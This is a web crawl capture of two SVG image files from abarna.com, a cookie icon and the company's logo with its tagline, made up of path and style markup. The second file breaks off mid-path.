content_type: image/svg+xml
request_url: https://abarna.com/images/cookies.svg?crc=334458776
body_size: 839
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720.16 651.12"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#04afbf;}.cls-3{fill:#1d1d1b;stroke:#fff;stroke-miterlimit:10;}</style></defs><title>cookies</title><path class="cls-1" d="M180.78,383.5c0-5.36.32-10.64,0.8-15.84C107.18,346,52.14,296.94,52.14,239.9c0-11,.32-30.16.88-31.92,17,42,80.48,75.44,154.64,87.36L245,235.66a147.14,147.14,0,0,1,29.84-34.32,166.11,166.11,0,0,1,38.4-24.16,206.39,206.39,0,0,1,55.6-16.08,17.46,17.46,0,0,1-3.36-10.24,17.6,17.6,0,1,1,33.44,7.68c2.48-.08,4.88-0.08,7.36-0.08,39,0,80,8.24,119.92,23.84C525.66,84.78,409.26,5.5,265.9,5.5,122.22,5.5,5.58,85.34,5.58,183.18L5.5,261c0,78.88,75.92,145.6,180.64,168.48a199.54,199.54,0,0,1-5.36-46h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M351.5,57.34a17.6,17.6,0,1,1-17.6,17.6,17.76,17.76,0,0,1,17.6-17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M282.7,117.34a17.6,17.6,0,1,1-17.6,17.6,17.76,17.76,0,0,1,17.6-17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M217.42,76.78a17.6,17.6,0,1,1-17.6,17.6,17.76,17.76,0,0,1,17.6-17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M176.86,157.9a17.6,17.6,0,1,1-17.6,17.6,17.76,17.76,0,0,1,17.6-17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M127.5,110.22a17.6,17.6,0,1,1-17.6,17.6,17.76,17.76,0,0,1,17.6-17.6h0Z" transform="translate(-5.5 -5.5)"/><path d="M127.5,110.22" transform="translate(-5.5 -5.5)"/><path class="cls-1" d="M580.3,236.14a376.8,376.8,0,0,0-53.92-28.08c-40.88-17.2-82.08-25.68-119.92-25.68-61.2,0-113.52,22.24-141,66L234,298.54l-9.92,15.84a127.55,127.55,0,0,0-18.88,59.12c-1.44,19.52,1.12,40,7.2,60.64,17.92,61,66.88,123.68,138.08,168.4,57.68,36.16,119.6,54.08,174.32,54.08,60.8,0,112.64-22.08,140-65.68,0.4-.64,40.08-63.92,41.52-66.16,52-83-4.32-212.32-126-288.64h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M578.94,424.14a17.6,17.6,0,1,1-17.6-17.6,17.76,17.76,0,0,1,17.6,17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M556,295.42a17.6,17.6,0,1,1-17.6,17.6,17.76,17.76,0,0,1,17.6-17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M480.22,380.06a17.64,17.64,0,1,1-17.68-17.6,18,18,0,0,1,17.68,17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M504.86,307.74a17.6,17.6,0,1,1-17.6-17.6,17.76,17.76,0,0,1,17.6,17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M420.22,244.3a17.86,17.86,0,0,1,16.32,11A16.65,16.65,0,0,1,437.9,262a17.53,17.53,0,0,1-32.08,9.84,17,17,0,0,1-3.12-9.92,17.64,17.64,0,0,1,17.52-17.6h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-3" d="M636.78,548.38c-41,65.36-159.44,64.88-255.28,4.72-48.4-30.4-85.68-72.56-105.36-115.28-9-19.68-14.4-39.44-15.44-58.32-1.12-21.2,3.2-41.2,13.92-58.32,4.08-6.48,10.4-16.24,14.32-22a28.42,28.42,0,0,1,3.44-4.56c-0.24,1.44-.48,2.88-0.64,4.4-2.56,22.72,5.6,49.6,21.6,76.8,10.24,17.52,23.76,35.12,39.68,52a368.24,368.24,0,0,0,70.8,57.84c82.16,51.52,184.4,69.28,230.4,36,0-.08-11.52,17.36-17.44,26.72h0Z" transform="translate(-5.5 -5.5)"/><path class="cls-2" d="M651.26,394.14a17.6,17.6,0,1,1-17.6-17.6,17.76,17.76,0,0,1,17.6,17.6h0Z" transform="translate(-5.5 -5.5)"/><path d="M651.26,394.14" transform="translate(-5.5 -5.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/abarna-logo-.svg?crc=263569674
body_size: 4547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 471.6 140" style="enable-background:new 0 0 471.6 140;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A0D2DD;}
	.st1{fill:#FFFFFF;stroke:#94A6FF;stroke-width:0.25;stroke-miterlimit:10;}
	.st2{enable-background:new    ;}
	.st3{fill:#CFCFCF;}
</style>
<title>abarna-logo</title>
<path class="st0" d="M51,100.6C46.6,91.8,40.3,84,35.9,75.2c-4-8.4-7-17.3-8.7-26.4c-1.8,9.1-4.7,18-8.7,26.4
	c-4.4,8.8-10.6,16.6-15,25.4c-4.5,9-5.3,19.5,1.1,27.8c5.5,7,13.8,11.1,22.7,11.3c8.9-0.2,17.2-4.3,22.7-11.3
	C56.3,120.2,55.5,109.6,51,100.6z"/>
<polygon class="st0" points="20.5,0 38,0 106.5,139.8 89.5,140 "/>
<polygon class="st0" points="47.3,0 64.8,0 133.1,139.8 115.8,139.8 "/>
<path class="st1" d="M154.9,92.2l17.3-46.8c0.7-2,1.9-3.8,3.6-5.2c3.3-2.6,8-2.7,11.3-0.1c1.7,1.3,2.9,3.2,3.5,5.2l16.9,46.8
	c0.4,1,0.6,2.1,0.7,3.2c0,1-0.3,2-0.8,2.9c-0.5,0.9-1.3,1.6-2.2,2c-0.9,0.5-1.9,0.7-2.9,0.7c-2.9,0.2-5.5-1.6-6.3-4.4l-2.6-8.1
	h-23.9l-2.6,8c-0.7,2.8-3.3,4.7-6.2,4.5c-1.7,0-3.3-0.6-4.5-1.7c-1.2-1.1-1.9-2.7-1.9-4.3C154.4,94,154.6,93.1,154.9,92.2z
	 M181.3,51.7l-8.1,24.9h16.3l-8-24.9H181.3z"/>
<path class="st1" d="M211.8,94.2v-53c-0.1-1.8,0.6-3.6,1.7-5c1.1-1.3,2.8-2,4.5-1.9c1.1,0,2.2,0.3,3.2,0.9c0.9,0.6,1.7,1.4,2.2,2.4
	c0.5,1.1,0.8,2.4,0.8,3.6V58c1.6-1.4,3.5-2.5,5.5-3.2c2-0.7,4.2-1.1,6.3-1.1c3.9-0.1,7.8,1.2,10.9,3.5c3,2.4,5.4,5.5,6.8,9.1
	c1.5,3.8,2.3,7.8,2.3,11.9c0,3.9-0.8,7.8-2.5,11.3c-1.6,3.5-4.1,6.5-7.2,8.7c-3.1,2.2-6.8,3.3-10.6,3.3c-2.3,0-4.5-0.5-6.5-1.5
	c-2-0.9-3.6-2.4-4.8-4.2c-0.8,3.4-2.9,5.1-6.2,5.1c-1.7,0.1-3.4-0.6-4.5-1.9C212.4,97.8,211.7,96,211.8,94.2z M224.2,77.4
	c0,3.2,0.8,6.3,2.5,9c1.5,2.5,4.3,4.1,7.2,4c1.9,0.1,3.8-0.6,5.2-1.9c1.5-1.2,2.7-2.9,3.3-4.7c1.5-3.9,1.5-8.1,0-12
	c-0.7-1.9-1.8-3.5-3.3-4.8c-1.5-1.2-3.4-1.9-5.3-1.9c-1.9,0-3.8,0.6-5.4,1.7c-1.5,1.2-2.6,2.7-3.3,4.5
	C224.5,73.3,224.2,75.3,224.2,77.4z"/>
<path class="st1" d="M303.5,62.4V93c0.1,2-0.2,4-1,5.8c-0.7,1.5-2.3,2.2-5,2.2c-1.4,0.1-2.8-0.4-3.9-1.3c-1-1.1-1.7-2.4-2-3.9
	c-3.3,3.8-7.2,5.8-11.8,5.8c-3.7,0.1-7.3-1-10.4-3.1c-3.2-2.1-5.8-5-7.4-8.5c-3.6-7.7-3.6-16.7,0-24.4c1.6-3.5,4.2-6.5,7.4-8.7
	c3-2.1,6.6-3.2,10.3-3.2c2.3,0,4.5,0.5,6.6,1.4c2,1,3.8,2.4,5.2,4.2c0.1-1.5,0.9-2.8,2-3.7c1.1-1,2.5-1.5,4-1.4c2.6,0,4.3,0.7,5,2.2
	C303.3,58.3,303.6,60.3,303.5,62.4z M271.8,77.8c0,2,0.4,4.1,1.1,6c0.6,1.8,1.8,3.5,3.3,4.7c1.5,1.2,3.4,1.8,5.4,1.8
	c2.9,0.1,5.6-1.4,7.1-3.8c1.7-2.6,2.6-5.6,2.5-8.7c0-2-0.4-4.1-1.1-6c-0.7-1.9-1.8-3.5-3.3-4.8c-1.5-1.2-3.3-1.9-5.2-1.9
	c-2,0-3.9,0.6-5.4,1.8c-1.5,1.3-2.7,2.9-3.3,4.8C272.2,73.6,271.8,75.7,271.8,77.8z"/>
<path class="st1" d="M310.4,94.2V60.5c-0.1-1.7,0.6-3.4,1.9-4.6c1.2-1.1,2.8-1.6,4.4-1.6c4,0,6,1.7,6,5.2h0.2c1-1.6,2.3-2.9,3.9-3.9
	c1.5-0.8,3.1-1.3,4.8-1.2c1.6,0,3.1,0.6,4.2,1.7c1.3,1.3,1.9,3.1,1.8,4.9c0.1,1-0.3,2-0.9,2.8c-0.7,0.7-1.6,1.3-2.6,1.6
	c-1.1,0.4-2.4,1-3.9,1.6c-2,0.8-3.9,1.9-5.6,3.3c-1.3,1.3-2,3.1-1.9,4.9v19c0,1.2-0.3,2.5-0.8,3.6c-0.5,1-1.2,1.8-2.2,2.4
	c-1,0.6-2.1,0.9-3.2,0.9c-1.7,0.1-3.4-0.6-4.5-1.9C311,97.8,310.4,96,310.4,94.2z"/>
<path class="st1" d="M339.2,94.2v-33c-0.1-1.8,0.6-3.6,1.7-5c1.1-1.3,2.8-2,4.5-1.9c1.4-0.1,2.8,0.4,3.9,1.2c1,0.8,1.7,2.1,1.8,3.4
	c2.4-3.4,6.4-5.1,11.9-5.1c3,0,6,0.6,8.7,2c2.6,1.3,4.7,3.3,6,5.8c1.5,2.7,2.3,5.8,2.2,8.9v23.7c0,1.2-0.3,2.5-0.8,3.6
	c-0.5,1-1.2,1.8-2.2,2.4c-1,0.6-2.1,0.9-3.2,0.9c-1.7,0.1-3.4-0.6-4.5-1.9c-1.2-1.4-1.8-3.2-1.7-5V72.6c0-2.8-0.7-4.9-2.2-6.3
	c-1.6-1.5-3.7-2.3-5.9-2.2c-1.5,0-2.9,0.4-4.2,1.1c-1.2,0.7-2.1,1.7-2.7,3c-0.6,1.4-0.9,2.9-0.9,4.4v21.6c0,1.2-0.3,2.5-0.8,3.6
	c-0.5,1-1.2,1.8-2.2,2.4c-1,0.6-2.1,0.9-3.2,0.9c-1.7,0.1-3.4-0.6-4.5-1.9C339.8,97.8,339.2,96,339.2,94.2z"/>
<path class="st1" d="M429.4,62.4V93c0.1,2-0.2,4-1,5.8c-0.7,1.5-2.3,2.2-5,2.2c-1.4,0.1-2.8-0.4-3.9-1.3c-1-1.1-1.7-2.4-2-3.9
	c-3.3,3.8-7.2,5.8-11.8,5.8c-3.7,0.1-7.3-1-10.4-3.1c-3.2-2.1-5.7-5.1-7.4-8.5c-3.6-7.7-3.6-16.7,0-24.4c1.6-3.5,4.2-6.5,7.4-8.7
	c3-2.1,6.6-3.2,10.3-3.2c2.3,0,4.5,0.5,6.6,1.4c2,1,3.8,2.4,5.2,4.2c0.1-1.5,0.9-2.8,2-3.7c1.1-1,2.5-1.5,4-1.4c2.6,0,4.3,0.7,5,2.2
	C429.1,58.3,429.5,60.4,429.4,62.4z M397.6,77.8c0,2,0.4,4.1,1.1,6c0.6,1.8,1.8,3.5,3.3,4.7c1.5,1.2,3.4,1.8,5.4,1.8
	c2.9,0.1,5.6-1.4,7.1-3.8c1.7-2.6,2.6-5.6,2.5-8.7c0-2-0.4-4.1-1.1-6c-0.7-1.9-1.8-3.5-3.3-4.8c-1.5-1.2-3.3-1.9-5.2-1.9
	c-2,0-3.9,0.6-5.4,1.8c-1.5,1.3-2.7,2.9-3.3,4.8C398,73.7,397.7,75.7,397.6,77.8z"/>
<path class="st1" d="M434.5,54.1c0-6.6,3.5-12.7,9.2-16c2.8-1.7,6-2.6,9.3-2.5c2.4,0,4.8,0.5,7.1,1.4c2.2,0.9,4.2,2.3,5.9,4
	c1.7,1.7,3,3.7,4,5.9c0.9,2.3,1.4,4.7,1.4,7.1c0,6.6-3.5,12.7-9.2,16c-2.8,1.7-6,2.6-9.3,2.5c-3.3,0-6.5-0.8-9.3-2.5
	c-2.8-1.6-5.1-3.9-6.7-6.7C435.3,60.5,434.5,57.3,434.5,54.1z M439,54.1c0,1.9,0.4,3.7,1.1,5.4c3,7.1,11.2,10.5,18.3,7.5
	c1.7-0.7,3.2-1.7,4.5-3c1.3-1.3,2.3-2.8,3-4.5c2.2-5.2,1-11.3-3-15.3c-1.3-1.3-2.8-2.3-4.5-3c-1.7-0.8-3.5-1.1-5.4-1.1
	c-1.9,0-3.7,0.4-5.4,1.1c-3.4,1.4-6.1,4.1-7.5,7.5C439.4,50.4,439,52.2,439,54.1L439,54.1z M450,56.1V62c0.2,1.1-0.6,2.2-1.7,2.4
	c-0.2,0-0.4,0-0.6,0c-0.7,0-1.3-0.2-1.8-0.6c-0.4-0.6-0.5-1.2-0.5-1.9V46.5c0-0.5,0.1-1.1,0.5-1.5c0.5-0.5,1.1-0.7,1.8-0.6h5.7
	c1.9-0.1,3.8,0.3,5.4,1.3c1.4,1.1,2.1,2.8,2,4.5c0.1,1.5-0.3,2.9-1.3,4c-1,1-2.3,1.5-3.7,1.5l3.5,5.8c0.2,0.3,0.3,0.7,0.3,1.1
	c0,1.2-0.8,1.8-2.4,1.8c-0.5,0-0.9-0.1-1.3-0.3c-0.3-0.2-0.6-0.5-0.8-0.8c-0.3-0.4-0.5-0.9-0.7-1.3l-3.2-5.9H450z M450,52.5h3.8
	c0.7,0,1.4-0.1,2-0.5c0.5-0.4,0.7-1.1,0.7-1.7c0.1-0.7-0.2-1.4-0.7-1.8c-0.6-0.4-1.3-0.5-2-0.5H450L450,52.5z"/>
<g class="st2">
	<path class="st3" d="M153.6,129.2l2.3-14c0.1-0.5,0.4-0.9,0.8-1.3c0.5-0.4,1-0.6,1.6-0.6c0.6,0,1.1,0.2,1.6,0.5
		c0.5,0.4,0.8,0.8,0.9,1.3l3,9.9h0l3-9.9c0.1-0.5,0.4-0.9,0.9-1.3s1-0.5,1.6-0.5c0.6,0,1.2,0.2,1.6,0.6c0.5,0.4,0.7,0.8,0.8,1.3
		l2.3,14c0,0.1,0,0.2,0,0.4c0,0.5-0.2,1-0.5,1.3s-0.8,0.5-1.3,0.5c-0.6,0-1.1-0.1-1.4-0.4s-0.5-0.7-0.6-1.3l-1.5-10.2h-0.1l-3,10.5
		c-0.3,1-1,1.4-2,1.4c-1.1,0-1.7-0.5-2-1.4l-3-10.5h0l-1.5,10.2c-0.1,0.6-0.3,1-0.6,1.3c-0.3,0.3-0.8,0.4-1.4,0.4
		c-0.5,0-0.9-0.2-1.3-0.5c-0.3-0.3-0.5-0.8-0.5-1.3C153.6,129.4,153.6,129.3,153.6,129.2z"/>
	<path class="st3" d="M188.1,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5c0.9-0.6,1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4s1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S188.1,119.5,188.1,120.2z M178.9,124.6
		c0,0.6,0.1,1.2,0.3,1.8c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8
		c-0.2-0.6-0.5-1-1-1.4c-0.4-0.4-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5c-0.4,0.4-0.8,0.8-1,1.4C179,123.4,178.9,124,178.9,124.6z"
		/>
	<path class="st3" d="M202.4,119.8v14.9c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2
		c-0.5,0-1-0.2-1.3-0.5c-0.3-0.4-0.5-0.8-0.5-1.4v-4.4c-0.5,0.4-1,0.7-1.6,0.9s-1.2,0.3-1.7,0.3c-1.1,0-2.2-0.3-3.1-1
		c-0.9-0.6-1.6-1.5-2.1-2.5c-0.5-1-0.7-2.1-0.7-3.3c0-1.2,0.2-2.4,0.7-3.5s1.1-2,2-2.6c0.9-0.7,1.9-1,3.2-1c0.5,0,0.9,0.1,1.4,0.2
		c0.4,0.1,0.8,0.3,1.2,0.6c0.4,0.2,0.6,0.5,0.9,0.9c0.2-1,0.8-1.5,1.8-1.5c0.3,0,0.7,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7
		C202.4,119.1,202.4,119.4,202.4,119.8z M198.8,124.5c0-1-0.2-1.8-0.7-2.5c-0.5-0.7-1.2-1.1-2.1-1.1c-0.6,0-1.1,0.2-1.5,0.5
		c-0.4,0.4-0.7,0.8-1,1.4c-0.2,0.6-0.3,1.1-0.3,1.7c0,0.4,0.1,0.8,0.2,1.3c0.1,0.4,0.3,0.8,0.5,1.2c0.2,0.4,0.5,0.6,0.9,0.8
		c0.4,0.2,0.8,0.3,1.2,0.3c0.6,0,1.1-0.2,1.6-0.6c0.4-0.4,0.8-0.8,1-1.4C198.7,125.7,198.8,125.1,198.8,124.5z"/>
	<path class="st3" d="M204.5,126.3v-6.5c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2
		c0.3,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.2,0.7,0.2,1v6.4c0,0.7,0.2,1.3,0.7,1.7c0.5,0.4,1,0.6,1.6,0.6c0.4,0,0.8-0.1,1.2-0.3
		c0.3-0.2,0.6-0.4,0.8-0.8c0.2-0.4,0.3-0.8,0.3-1.3v-6.4c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2
		c0.3,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.2,0.7,0.2,1v6.5c0,1.1-0.2,2-0.7,2.8c-0.5,0.8-1.1,1.4-2,1.8c-0.9,0.4-2,0.6-3.2,0.6
		c-1.9,0-3.3-0.5-4.4-1.4C205,129.2,204.5,127.9,204.5,126.3z"/>
	<path class="st3" d="M220.1,112.4c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.6,0.4,0.7,0.7c0.2,0.3,0.3,0.6,0.3,1c0,0.6-0.2,1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.4,0.6c-0.5,0-1-0.2-1.4-0.6c-0.4-0.4-0.6-0.9-0.6-1.4c0-0.5,0.2-1,0.6-1.4
		C219.1,112.6,219.6,112.4,220.1,112.4z M218.3,129.4v-9.6c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2
		c0.3,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.2,0.7,0.2,1v9.6c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2
		c-0.5,0-1-0.2-1.3-0.6C218.5,130.5,218.3,130,218.3,129.4z"/>
	<path class="st3" d="M223.9,129.4v-9.6c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.5,0,0.8,0.1,1.1,0.4
		c0.3,0.2,0.5,0.6,0.5,1c0.7-1,1.9-1.5,3.5-1.5c0.9,0,1.8,0.2,2.5,0.6c0.7,0.4,1.3,0.9,1.8,1.7c0.4,0.7,0.6,1.6,0.6,2.6v6.9
		c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.4v-6.3
		c0-0.8-0.2-1.4-0.7-1.8c-0.4-0.4-1-0.6-1.7-0.6c-0.5,0-0.9,0.1-1.2,0.3c-0.4,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3v6.3
		c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6C224.1,130.5,223.9,130,223.9,129.4z
		"/>
	<path class="st3" d="M250.2,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5s1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S250.2,119.5,250.2,120.2z M240.9,124.6
		c0,0.6,0.1,1.2,0.3,1.8c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8
		c-0.2-0.6-0.5-1-1-1.4s-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5s-0.8,0.8-1,1.4C241,123.4,240.9,124,240.9,124.6z"/>
	<path class="st3" d="M252.2,129.4v-9.8c0-0.6,0.2-1,0.6-1.3c0.4-0.3,0.8-0.5,1.3-0.5c1.2,0,1.8,0.5,1.8,1.5h0
		c0.4-0.5,0.7-0.9,1.1-1.1c0.4-0.2,0.9-0.4,1.4-0.4c0.5,0,0.9,0.2,1.2,0.5c0.3,0.3,0.5,0.8,0.5,1.4c0,0.4-0.1,0.6-0.3,0.8
		c-0.2,0.2-0.4,0.3-0.8,0.5s-0.7,0.3-1.1,0.5c-0.7,0.3-1.3,0.6-1.6,1c-0.4,0.3-0.5,0.8-0.5,1.4v5.5c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6C252.3,130.5,252.2,130,252.2,129.4z"/>
	<path class="st3" d="M262.3,112.4c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.6,0.4,0.7,0.7c0.2,0.3,0.3,0.6,0.3,1c0,0.6-0.2,1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.4,0.6c-0.5,0-1-0.2-1.4-0.6c-0.4-0.4-0.6-0.9-0.6-1.4c0-0.5,0.2-1,0.6-1.4
		C261.3,112.6,261.7,112.4,262.3,112.4z M260.5,129.4v-9.6c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.7,0.1,0.9,0.2
		c0.3,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.2,0.7,0.2,1v9.6c0,0.4-0.1,0.7-0.2,1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2
		c-0.5,0-1-0.2-1.3-0.6C260.6,130.5,260.5,130,260.5,129.4z"/>
	<path class="st3" d="M278.4,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4s-0.5-0.6-0.6-1.1
		c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6c0-1.3,0.3-2.5,0.8-3.5
		c0.5-1.1,1.2-1.9,2.2-2.5c0.9-0.6,1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4s1.1,0.7,1.5,1.2c0-0.4,0.2-0.8,0.6-1.1
		c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S278.4,119.5,278.4,120.2z M269.2,124.6c0,0.6,0.1,1.2,0.3,1.8s0.5,1,1,1.4
		c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8c-0.2-0.6-0.5-1-1-1.4
		c-0.4-0.4-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5c-0.4,0.4-0.8,0.8-1,1.4C269.3,123.4,269.2,124,269.2,124.6z"/>
	<path class="st3" d="M287.1,134.7v-14.9c0-0.6,0.2-1.1,0.5-1.4c0.3-0.4,0.8-0.6,1.3-0.6c1,0,1.6,0.5,1.8,1.5
		c0.3-0.5,0.8-0.9,1.4-1.2c0.6-0.3,1.3-0.4,2-0.4c1.2,0,2.3,0.3,3.2,1c0.9,0.7,1.5,1.6,2,2.6s0.7,2.2,0.7,3.5c0,1.1-0.2,2.2-0.7,3.3
		c-0.5,1-1.2,1.9-2.1,2.5c-0.9,0.6-1.9,1-3.1,1c-0.6,0-1.1-0.1-1.7-0.3s-1.1-0.5-1.6-0.9v4.4c0,0.4-0.1,0.7-0.2,1s-0.4,0.5-0.6,0.7
		c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.5C287.3,135.8,287.1,135.3,287.1,134.7z M290.7,124.5c0,1,0.2,1.8,0.7,2.6
		c0.5,0.8,1.2,1.1,2.1,1.1c0.6,0,1.1-0.2,1.5-0.5c0.4-0.4,0.8-0.8,1-1.4c0.2-0.6,0.3-1.1,0.3-1.7s-0.1-1.2-0.3-1.7
		c-0.2-0.6-0.5-1-1-1.4c-0.4-0.4-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5c-0.4,0.3-0.7,0.8-1,1.3
		C290.8,123.3,290.7,123.9,290.7,124.5z"/>
	<path class="st3" d="M313.8,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
		c0-1.3,0.3-2.5,0.8-3.5c0.5-1.1,1.2-1.9,2.2-2.5c0.9-0.6,1.9-0.9,3-0.9c0.7,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2
		c0-0.4,0.2-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1.2-0.4c0.8,0,1.2,0.2,1.4,0.7S313.8,119.5,313.8,120.2z M304.6,124.6
		c0,0.6,0.1,1.2,0.3,1.8c0.2,0.6,0.5,1,1,1.4c0.4,0.3,0.9,0.5,1.6,0.5c0.9,0,1.6-0.4,2.1-1.1s0.7-1.6,0.7-2.5c0-0.6-0.1-1.2-0.3-1.8
		s-0.5-1-1-1.4c-0.4-0.4-0.9-0.5-1.5-0.5c-0.6,0-1.1,0.2-1.6,0.5c-0.4,0.4-0.8,0.8-1,1.4C304.7,123.4,304.6,124,304.6,124.6z"/>
	<path class="st3" d="M315.8,129.4v-9.8c0-0.6,0.2-1,0.6-1.3c0.4-0.3,0.8-0.5,1.3-0.5c1.2,0,1.8,0.5,1.8,1.5h0
		c0.4-0.5,0.7-0.9,1.1-1.1c0.4-0.2,0.8-0.4,1.4-0.4c0.5,0,0.9,0.2,1.2,0.5c0.3,0.3,0.5,0.8,0.5,1.4c0,0.4-0.1,0.6-0.3,0.8
		c-0.2,0.2-0.4,0.3-0.8,0.5s-0.7,0.3-1.1,0.5c-0.7,0.3-1.3,0.6-1.6,1c-0.4,0.3-0.5,0.8-0.5,1.4v5.5c0,0.4-0.1,0.7-0.2,1
		c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.2-0.9,0.2c-0.5,0-1-0.2-1.3-0.6C316,130.5,315.8,130,315.8,129.4z"/>
	<path class="st3" d="M336.5,120.2v8.9c0,0.7-0.1,1.3-0.3,1.7c-0.2,0.4-0.7,0.6-1.4,0.6c-0.5,0-0.9-0.1-1.1-0.4
		c-0.3-0.3-0.5-0.6-0.6-1.1c-1,1.1-2.1,1.7-3.4,1.7c-1.1,0-2.1-0.3-3-0.9c-0.9-0.6-1.6-1.4-2.1-2.5c-0.5-1.1-0.8-2.2-0.8-3.6
